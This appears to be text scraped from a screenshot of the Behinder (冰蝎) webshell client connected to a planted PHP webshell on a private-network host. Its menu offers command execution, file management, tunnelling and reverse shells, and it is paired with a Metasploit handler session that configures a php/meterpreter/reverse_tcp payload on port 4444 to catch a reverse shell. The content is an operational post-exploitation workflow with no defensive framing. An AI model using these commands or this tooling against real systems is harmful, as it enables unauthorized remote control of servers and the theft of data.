 http://192.168.43.61/1.php
URL: http://192.168.43.61/1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.10.161 端口: 4444 Metepreter Shell Cobalt Strike 给...
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond